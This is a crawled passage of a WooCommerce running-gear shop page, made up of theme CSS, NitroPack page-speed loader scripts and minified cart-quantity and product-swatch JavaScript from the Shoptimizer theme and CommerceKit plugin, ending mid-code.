.widget{padding-top:0px;padding-bottom:0px}.col-full,.single-product .site-content .shoptimizer-sticky-add-to-cart .col-full,body .woocommerce-message,.single-product .site-content .commercekit-sticky-add-to-cart .col-full,.wc-block-components-notice-banner{max-width:1170px}.product-details-wrapper,.single-product .woocommerce:has(.woocommerce-message),.single-product .woocommerce-Tabs-panel,.single-product .archive-header .woocommerce-breadcrumb,.plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb,.related.products,.site-content #sspotReviews:not([data-shortcode="1"]),.upsells.products,.composite_summary,.composite_wrap,.wc-prl-recommendations,.yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em)}.main-navigation ul li.menu-item-has-children.full-width .container,.single-product .woocommerce-error{max-width:1170px}.below-content .col-full,footer .col-full{max-width:calc(1170px + 40px)}body,button,input,select,option,textarea,:root :where(body){font-family:Inter;font-size:16px;color:#444}:root{font-family:Inter;font-size:16px;color:#444}.menu-primary-menu-container > ul > li > a,.shoptimizer-cart .cart-contents,.menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-.1px}.main-navigation ul.menu ul li > a,.main-navigation ul.nav-menu ul li > a,.main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:.5px;text-transform:uppercase}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-.5px;line-height:1.25}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45}.widget .widget-title,.widget .widgettitle,.widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:.3px;line-height:1.5;text-transform:uppercase}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-.6px;line-height:1.24}.term-description,.shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-.1px;line-height:1.5}ul.products li.product .woocommerce-loop-product__title,ul.products li.product:not(.product-category) h2,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-product__title,.main-navigation ul.menu ul li.product .woocommerce-loop-product__title a,.wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-.5px;line-height:1.2}body .woocommerce #respond input#submit.alt,body .woocommerce a.button.alt,body .woocommerce button.button.alt,body .woocommerce input.button.alt,.product .cart .single_add_to_cart_button,.shoptimizer-sticky-add-to-cart__content-button a.button,#cgkit-tab-commercekit-sticky-atc-title button,#cgkit-mobile-commercekit-sticky-atc button,.widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px}.header-4 .header-4-container{border-bottom-color:#eee}.col-full-nav{background-color:#222}.col-full.main-header{padding-top:30px;padding-bottom:30px}.menu-primary-menu-container > ul > li > a,.menu-primary-menu-container > ul > li.nolink > span,.site-header-cart,.logo-mark{line-height:100px}.site-header-cart,.menu-primary-menu-container > ul > li.menu-button{height:100px}.menu-primary-menu-container > ul > li > a,.menu-primary-menu-container > ul > li.nolink > span{color:#fff}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:.65}.main-navigation ul.menu ul.sub-menu{background-color:#fff}.main-navigation ul.menu ul li a,.main-navigation ul.nav-menu ul li a{color:#323232}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600}.shoptimizer-cart-icon svg{stroke:#ff3600}.shoptimizer-cart a.cart-contents:hover .count{color:#fff}body.header-4:not(.full-width-header) .header-4-inner,.summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner,.commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links,.h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px}#secondary{width:17%}.content-area{width:76%}}@media (max-width: 992px){.main-header,.site-branding{height:70px}.main-header .site-header-cart{top:calc(-14px + 70px / 2)}.sticky-m .mobile-filter,.sticky-m #cgkitpf-horizontal{top:70px}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px)}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs,.m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px)}.m-search-bh.sticky-m .mobile-filter,.m-search-toggled.sticky-m .mobile-filter,.m-search-bh.sticky-m #cgkitpf-horizontal,.m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px)}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px)}body.theme-shoptimizer .site-header .custom-logo-link img,body.wp-custom-logo .site-header .custom-logo-link img{height:22px}.m-search-bh .site-search,.m-search-toggled .site-search,.site-branding button.menu-toggle,.site-branding button.menu-toggle:hover{background-color:#fff}.menu-toggle .bar,.shoptimizer-cart a.cart-contents:hover .count{background-color:#111}.menu-toggle .bar-text,.menu-toggle:hover .bar-text,.shoptimizer-cart a.cart-contents .count{color:#111}.mobile-search-toggle svg,.shoptimizer-myaccount svg{stroke:#111}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600}.shoptimizer-cart-icon svg{stroke:#ff3600}.shoptimizer-cart a.cart-contents .count,.shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600}.col-full-nav{background-color:#fff}.main-navigation ul li a,.menu-primary-menu-container > ul > li.nolink > span,body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after,.main-navigation .woocommerce-loop-product__title,.main-navigation ul.menu li.product,body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a,body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover,.main-navigation ul.products li.product .price,body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret,body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a,body.mobile-toggled ul.products li.product p.product__categories a,body li.menu-item-product p.product__categories,main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a,.mobile-extra,.mobile-extra h4,.mobile-extra a:not(.button){color:#222}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/externalFontFace/nitro-min-noimport-12bb22951452631fcec53b8507935eeb-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOc"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOc {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOctheme--light {
  background: #fff;
  color: #454545;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOctheme--dark {
  background: #1B004E;
  color: #fff;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOctheme--light .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOctheme--dark .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclogo {
    padding-right: 10px;
  }
  .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclogo {
    padding: 0 5px;
  }
  .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOc ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOctheme--light" data-nosnippet> <div class="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOcmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOclink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("ZkDG1kQk3ZUzD3Y5TjuJOMADjMNNjOc");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/nitro-min-d41d8cd98f00b204e9800998ecf8427e.minicart-quantity.js
body_size: 635
content:
let changEv=new Event("change");let sidebarEl=[];let timerId;let miniItems;const shopWidget=document.querySelector(".widget_shopping_cart");const shoptimizerDelayFunction=function(t,e){clearTimeout(timerId);timerId=setTimeout(t,e)};function shoptimizerInitMiniCartQty(){if(!shopWidget){return}sidebarEl=[];miniItems=shopWidget.querySelectorAll(".shoptimizer-custom-quantity-mini-cart");miniItems.forEach(function(t){sidebarEl.push({qtInput:t.querySelector("input"),qtButtons:Array.from(t.querySelectorAll(".shoptimizer-custom-quantity-mini-cart_button"))})});sidebarEl.forEach(function(t){t.qtButtons.forEach(function(t){t.addEventListener("click",shoptimizerEachSideBtnListener)});t.qtInput.addEventListener("change",shoptimizerUpdateMiniCart)})}function shoptimizerEachSideBtnListener(){const t=sidebarEl.find(t=>t.qtButtons.includes(this));let e=parseInt(t.qtInput.value,10);e=isNaN(e)?1:e;let i=parseInt(t.qtInput.getAttribute("min"),10);let n=parseInt(t.qtInput.getAttribute("max"),10);if(this.classList.contains("quantity-up")){e++;if(!isNaN(n)&&e>n){e=n}}else{e--;if(!isNaN(i)&&e<i){e=i}1>e?e=1:""}if(t.qtInput.value!=e){t.qtInput.value=e;t.qtInput.dispatchEvent(changEv)}}function shoptimizerUpdateMiniCart(){shoptimizerDelayFunction(function(){var t=new FormData;miniItems=document.querySelectorAll(".shoptimizer-custom-quantity-mini-cart");miniItems.forEach(function(e){let i=e.querySelector("input");let n=parseInt(i.value,10);n=isNaN(n)?1:n;let r=i.getAttribute("data-cart_item_key");t.append("data["+r+"]",n)});t.append("action","cg_shoptimizer_update_mini_cart");var e=document.querySelector("#ajax-loading");if(e){e.style.display="block"}fetch(woocommerce_params.ajax_url,{method:"POST",body:t}).then(t=>t.json()).then(function(t){var e=new Event("wc_fragment_refresh");document.body.dispatchEvent(e);var i=document.querySelectorAll("form.woocommerce-cart-form input.qty, form.woocommerce-checkout");if(0<i.length){window.location.reload()}})},600)}jQuery("body").on("wc_fragments_refreshed wc_fragments_loaded",shoptimizerInitMiniCartQty);shoptimizerInitMiniCartQty();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/nitro-min-b2dae8bf640d685851ec24f4c5898b15.commercegurus-attribute-swatches.js
body_size: 4604
content:
var ckas_jq=null;if(jQuery&&typeof jQuery.fn.wc_variation_form=="function"){ckas_jq=jQuery}else if($&&typeof $.fn.wc_variation_form=="function"){ckas_jq=$}document.addEventListener("click",function(t){var e=t.target;var i=e.closest(".cgkit-swatch");if(e.classList.contains("cgkit-swatch")||i){if(i){e=i}t.preventDefault();t.stopPropagation();if(e.classList.contains("cgkit-disabled")){var a=e.closest("form");cgkitResetAttributeSwatches(a);e.classList.remove("cgkit-disabled");var r="";if(e.classList.contains("cgkit-as-outofstock")){r=" - "+e.getAttribute("data-oos-text")}e.setAttribute("title",e.getAttribute("data-attribute-text")+r)}cgkitUpdateAttributeSwatch(e);setTimeout(function(){cgkitUpdateAttributeSwatchImage(e)},200)}if(e.classList.contains("reset_variations")){t.preventDefault();t.stopPropagation();var a=e.closest("form");cgkitClearAttributeSwatches(a,true)}if(e.classList.contains("cgkit-as-single-atc")){var s=e.closest(".product");if(s){if(e.classList.contains("disabled")){t.preventDefault();t.stopPropagation()}else{var a=s.querySelector("form.cgkit-swatch-form");if(a){var c=s.querySelector(".cgkit-as-single-atc-clk");var o=a.querySelector("input.variation_id");var n=o.value;var l=a.querySelector(".stock.out-of-stock");if(n!=""&&n!="0"&&!l&&c){t.preventDefault();t.stopPropagation();c.value=1;cgkitAutoAddToCartVariation(a)}}}}}});var cgkit_sel_swatches=document.querySelectorAll(".cgkit-swatch.cgkit-swatch-selected");cgkit_sel_swatches.forEach(function(t){cgkitUpdateAttributeSwatch2(t)});var cgkit_update_called=false;if(ckas_jq){ckas_jq("form.variations_form:not(.cgkit-swatch-form)").on("woocommerce_update_variation_values",function(){if(!cgkit_update_called){setTimeout(cgkitUpdateAvailableAttributes(this),200)}cgkit_update_called=true});ckas_jq("body").on("wc_variation_form","form.variations_form.cgkit-swatch-form",function(){this.classList.remove("cgkit-processing");this.classList.add("cgkit-processed");var t=this.closest("li.product");if(t){t.classList.remove("cgkit-swatch-loading")}});ckas_jq(document).ajaxSuccess(function(t,e,i){if(i.data&&i.data.includes("action=wdr_ajax")&&i.data.includes("method=get_price_html")){var a=document.querySelector(".product .summary form.variations_form:not(.commercekit_sticky-atc) input.variation_id");if(a){cgkit_vform=a.closest("form");setTimeout(function(){cgkitAttributeSwatchesUpdatePrice(cgkit_vform)},500)}}})}var single_forms=document.querySelectorAll("form.variations_form:not(.cgkit-swatch-form)");single_forms.forEach(function(t){setTimeout(cgkitUpdateAvailableAttributes(t),200)});function cgkitUpdateAttributeSwatch(t){var e=t.closest("form");var i=t.closest(".cgkit-attribute-swatches");var a=i.getAttribute("data-attribute");var r=i.getAttribute("data-no-selection");var s=t.getAttribute("data-attribute-value");var c=t.getAttribute("data-attribute-text");var o=t.getAttribute("data-type");var n=e.querySelector('[name="'+a+'"]');var l=e.querySelector(".reset_variations");if(n){if(o=="button"){c=t.innerHTML}var u=null;var g=t.closest("tr.cgkit-as-swatches-original");if(!g){g=e.querySelector("tr.cgkit-as-swatches-original")}else{g=e.querySelector("div.cgkit-as-swatches-clone")}if(g){var d=s.replace(/"/g,'\\"');d=d.replace(/'/g,"\\'");u=g.querySelector('[data-attribute-value="'+d+'"]')}if(t.classList.contains("cgkit-swatch-selected")){s="";t.classList.remove("cgkit-swatch-selected");if(u){u.classList.remove("cgkit-swatch-selected")}}else{var f=i.querySelectorAll(".cgkit-swatch");f.forEach(function(t){t.classList.remove("cgkit-swatch-selected")});t.classList.add("cgkit-swatch-selected");if(g&&u){var v=g.querySelectorAll(".cgkit-swatch");v.forEach(function(t){t.classList.remove("cgkit-swatch-selected")});u.classList.add("cgkit-swatch-selected")}}var m=t.closest("tr");var k=m?m.querySelector(".cgkit-chosen-attribute"):null;if(k){if(s==""){k.innerHTML=r;k.classList.add("no-selection")}else{k.innerHTML=c;k.classList.remove("no-selection")}}n.value=s;if(ckas_jq){ckas_jq(n).change()}else{n.dispatchEvent(new Event("change"))}if(l){var h=e.querySelectorAll(".cgkit-swatch.cgkit-swatch-selected");if(h.length>0){l.style.visibility="visible"}else{l.style.visibility="hidden"}}setTimeout(cgkitUpdateAvailableAttributes(e),100);if(e.classList.contains("cgkit-swatch-form")){setTimeout(cgkitAutoAddToCartVariation(e),150)}}}function cgkitUpdateAttributeSwatch2(t){var e=t.closest("form");var i=t.closest(".cgkit-attribute-swatches");var a=i.getAttribute("data-attribute");var r=i.getAttribute("data-no-selection");var s=t.getAttribute("data-attribute-value");var c=t.getAttribute("data-attribute-text");var o=t.getAttribute("data-type");var n=e.querySelector('[name="'+a+'"]');if(n){if(o=="button"){c=t.innerHTML}var l=t.closest("tr");var u=l?l.querySelector(".cgkit-chosen-attribute"):null;if(u){if(s==""){u.innerHTML=r;u.classList.add("no-selection")}else{u.innerHTML=c;u.classList.remove("no-selection")}}}var g=t.closest(".product");if(g){var d=g.querySelector(".cgkit-as-single-atc");var f=g.querySelector(".cgkit-as-single-atc-clk");if(d&&f){var v=e.querySelector("input.variation_id");var m=v.value;var k=e.querySelector(".stock.out-of-stock");if(m!=""&&!k){f.value=1}else if(m!=""&&k){d.classList.add("disabled")}}}}function cgkitClearAttributeSwatches(t,e){var i=t.querySelectorAll(".cgkit-attribute-swatches");i.forEach(function(i){var a=i.getAttribute("data-attribute");var r=i.getAttribute("data-no-selection");var s=i.querySelectorAll(".cgkit-swatch");s.forEach(function(t){t.classList.remove("cgkit-swatch-selected");t.classList.remove("cgkit-disabled");var e="";if(t.classList.contains("cgkit-as-outofstock")){e=" - "+t.getAttribute("data-oos-text")}t.setAttribute("title",t.getAttribute("data-attribute-text")+e)});var c=i.closest("tr");var o=c?c.querySelector(".cgkit-chosen-attribute"):null;if(o){o.innerHTML=r;o.classList.add("no-selection")}if(!e){var n=t.querySelector('[name="'+a+'"]');if(n){n.value="";if(ckas_jq){ckas_jq(n).change()}else{n.dispatchEvent(new Event("change"))}}}});if(e){setTimeout(cgkitUpdateAvailableAttributes(t),200)}var a=document.querySelector("#cgkit-as-notice-wrap");if(a){a.style.display="none"}}function cgkitResetAttributeSwatches(t){var e=t.querySelector(".reset_variations");var i=t.querySelectorAll(".cgkit-attribute-swatches");i.forEach(function(e){var i=e.getAttribute("data-attribute");var a=e.getAttribute("data-no-selection");var r=e.querySelectorAll(".cgkit-swatch-selected");r.forEach(function(t){t.classList.remove("cgkit-swatch-selected");t.classList.remove("cgkit-disabled");var e="";if(t.classList.contains("cgkit-as-outofstock")){e=" - "+t.getAttribute("data-oos-text")}t.setAttribute("title",t.getAttribute("data-attribute-text")+e)});var s=t.querySelector('[name="'+i+'"]');if(s){s.value="";if(ckas_jq){ckas_jq(s).change()}else{s.dispatchEvent(new Event("change"))}}var c=e.closest("tr");var o=c?c.querySelector(".cgkit-chosen-attribute"):null;if(o){o.innerHTML=a;o.classList.add("no-selection")}});if(e){e.style.visibility="hidden"}}function cgkitUpdateAvailableAttributes(t){var e=t.querySelectorAll(".cgkit-attribute-swatches");e.forEach(function(e){var i=e.getAttribute("data-attribute");var a=t.querySelector('[name="'+i+'"]');var r=a.value;var s=e.querySelectorAll(".cgkit-swatch");s.forEach(function(t){var e=t.getAttribute("data-attribute-value");var i=e.replace(/"/g,'\\"');i=i.replace(/'/g,"\\'");var s=a.querySelector('option[value="'+i+'"]');if(!s){t.classList.remove("cgkit-swatch-selected");t.classList.add("cgkit-disabled");var c=t.getAttribute("data-oos-text");if(c){c=" - "+c}t.setAttribute("title",t.getAttribute("data-attribute-text")+c);var o=t.closest("li.cgkit-attribute-swatch");if(o&&(o.classList.contains("cgkit-image")||o.classList.contains("cgkit-color"))){o.setAttribute("data-cgkit-tooltip",t.getAttribute("data-attribute-text")+c)}}else{t.classList.remove("cgkit-disabled");var c="";if(t.classList.contains("cgkit-as-outofstock")){c=" - "+t.getAttribute("data-oos-text")}t.setAttribute("title",t.getAttribute("data-attribute-text")+c);var o=t.closest("li.cgkit-attribute-swatch");if(o&&(o.classList.contains("cgkit-image")||o.classList.contains("cgkit-color"))){o.setAttribute("data-cgkit-tooltip",t.getAttribute("data-attribute-text")+c)}if(e==r){t.classList.add("cgkit-swatch-selected")}else{t.classList.remove("cgkit-swatch-selected")}}})})}function cgkitAutoAddToCartVariation(t){var e=t.querySelector("input.variation_id");if(e){var i=e.value;var a=t.getAttribute("data-product_id");var r=t.querySelector(".stock.out-of-stock");var s=null;var c=null;var o=null;var n=null;var l=t.closest(".product");if(l){s=l.querySelector(".cgkit-as-single-atc");c=l.querySelector(".cgkit-as-single-atc-clk");o=l.querySelector(".cgkit-as-single-atc-wrap");if(s){if(r&&i!=""){s.classList.add("disabled")}else{s.classList.remove("disabled")}}else if(o){n=o.querySelector("a");if(n){var u=n.getAttribute("cgkit-atc-href");if(!u){n.setAttribute("cgkit-atc-href",n.getAttribute("href"))}else{n.setAttribute("href",u)}}}if(s&&c&&c.value!=1){return true}if(s&&c&&c.value==1){c.value=0}}var g=t.closest(".product.cgkit-disable-atc");if(!s&&(g||t.classList.contains("cgkit-disable-atc-form"))){var d=t.querySelectorAll("table.variations .cgkit-attribute-swatches");var f=t.querySelectorAll("table.variations tr.cgkit-hide-loop");var v=d.length-f.length;var m=t.getAttribute("action");var k=m.indexOf("?")==-1?m+"?":m+"&";var h=[];d.forEach(function(t){var e=t.getAttribute("data-attribute");var i="";var a=t.querySelector(".cgkit-swatch-selected");if(a){i=a.getAttribute("data-attribute-value");if(e&&i){h.push(e+"="+i)}}});if((v==1||v==2)&&v==h.length){k=k+h.join("&");if(n){n.setAttribute("href",k)}else{if(commercekit_as.as_swatch_link==1){window.location.href=k}else{window.location.href=m}}return}}if(!s&&t.classList.contains("cgkit-disable-atc-form")){return true}if(i!=""&&!r){if(s){s.classList.add("disabled")}var b="";if(commercekit_ajs.ajax_nonce!=1){return true}else{var p=document.querySelector("#commercekit_nonce");if(p){b=p.value}}t.classList.add("loading");t.classList.add("cgkit-loading");cgkitHideOtherFormNotices(t);var _=new FormData;_.append("product_id",a);_.append("variation_id",i);_.append("commercekit_nonce",b);var d=t.querySelectorAll("table.variations .cgkit-attribute-swatches");d.forEach(function(t){var e=t.getAttribute("data-attribute");var i="";var a=t.querySelector(".cgkit-swatch-selected");if(a){i=a.getAttribute("data-attribute-value");if(e&&i){_.append("variations["+e+"]",i)}}});var A={};A["quantity"]=1;A["product_id"]=i;A["product_sku"]="";var y=null;if(ckas_jq){y=ckas_jq(t).find(".single_add_to_cart_button");ckas_jq(document.body).trigger("adding_to_cart",[y,A])}fetch(commercekit_ajs.ajax_url+"=commercekit_ajax_as_add_to_cart",{method:"POST",body:_}).then(t=>t.json()).then(e=>{if(e.status==1){if(ckas_jq){ckas_jq(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,y])}cgkitClearAttributeSwatches(t,false);cgkitClearAttributeSwatchImage(t)}else{if(e.notices!=""){cgkitAttributeSwatchesNotice(e.notices)}}if(s){s.classList.remove("disabled")}t.classList.remove("loading");t.classList.remove("cgkit-loading")})}else{setTimeout(function(){var e=t.querySelector(".cgkit-swatch-quickwrap");if(e){e.style.height="auto";var i=e.clientHeight+"px";e.style.height=i}},200)}}}function cgkitUpdateSwatchesDetails(){if(window.innerWidth>992){var t=document.querySelectorAll("form.cgkit-swatch-form details");t.forEach(function(t){t.setAttribute("open",true)})}else{var t=document.querySelectorAll("form.cgkit-swatch-form details");t.forEach(function(t){if(t.hasAttribute("open")){t.removeAttribute("open")}})}}function cgkitUpdateAttributeSwatchImage(t){var e=t.closest("form");var i=e.closest(".product");var a=i.querySelector("img.wp-post-image-cgas");if(!a){return}var r=JSON.parse(e.getAttribute("data-images"));if(!r||Object.keys(r).length==0){return}var s=false;if(!t.classList.contains("cgkit-swatch-selected")){var c=null;var o=e.querySelectorAll(".cgkit-swatch-selected");o.forEach(function(t){var e=t.getAttribute("data-gimg_id");var i="";if(commercekit_as.cgkit_attr_gal==1&&e!=""){i=e}if(i!=""){c=t;return}});if(c){t=c}else{s=true}}var n=t.getAttribute("data-gimg_id");var l="";if(commercekit_as.cgkit_attr_gal==1&&n!=""){l=n}if(l==""){var u=e.querySelectorAll(".cgkit-swatch-selected");u.forEach(function(t){var e=t.getAttribute("data-gimg_id");var i="";if(commercekit_as.cgkit_attr_gal==1&&e!=""){i=e}if(i!=""){l=i;return}});if(l==""){s=true}}var g=e.getAttribute("current-image");if(l==""&&g!=""){l=g;s=false}if(!s&&l!=""&&r.hasOwnProperty("img_"+l)&&commercekit_as.cgkit_attr_gal==1){var d="img_"+l;var f=a.getAttribute("data-cgas-src");if(!f){a.setAttribute("data-cgas-src",a.getAttribute("src"));a.setAttribute("data-cgas-srcset","");a.setAttribute("data-cgas-sizes","");var v=a.getAttribute("srcset");var m=a.getAttribute("sizes");if(v){a.setAttribute("data-cgas-srcset",v)}if(m){a.setAttribute("data-cgas-sizes",m)}}if(r[d].srcset){a.setAttribute("srcset",r[d].srcset)}else{a.setAttribute("srcset","")}if(r[d].sizes){a.setAttribute("sizes",r[d].sizes)}else{a.setAttribute("sizes","")}a.setAttribute("src",r[d].src);var k=i.querySelector("img.gallery-image:not(.wp-post-image-cgas)");if(k){k.style.display="none"}}else{cgkitClearAttributeSwatchImage(e)}}function cgkitClearAttributeSwatchImage(t){var e=t.closest(".product");var i=e.querySelector("img.wp-post-image-cgas");if(!i){return}var a=i.getAttribute("data-cgas-src");var r=i.getAttribute("data-cgas-srcset");var s=i.getAttribute("data-cgas-sizes");if(a){if(r){i.setAttribute("srcset",r)}else{i.setAttribute("srcset","")}if(s){i.setAttribute("sizes",s)}else{i.setAttribute("sizes","")}i.setAttribute("src",a);var c=e.querySelector("img.gallery-image:not(.wp-post-image-cgas)");if(c){c.style.display=""}}}function cgkitAttributeSwatchesNotice(t){var e=document.querySelector("#cgkit-as-notice-wrap");if(e){cgkit_notice=e.querySelector("#cgkit-as-notice");cgkit_notice.innerHTML=t;e.style.display="block"}else{document.body.insertAdjacentHTML("beforeend",'<div id="cgkit-as-notice-wrap"><a href="javascript:;" class="cgkit-as-notice-close">X</a><div id="cgkit-as-notice">'+t+"</div></div>")}}function cgkitAttributeSwatchesUpdatePrice(t){var e=t.closest(".products .product, .summary");if(!e){return}var i=e.querySelector(".cgkit-as-variation-price.b2bking-price");if(i){var a=i.querySelector(".price .woocommerce-Price-amount");if(!a){return}}var r=e.querySelectorAll(".cgkit-as-variation-price .price");if(r.length==0){return}var s=t.getAttribute("data-variation-price");if(!s){s=r[0].innerHTML;t.setAttribute("data-variation-price",r[0].innerHTML)}var 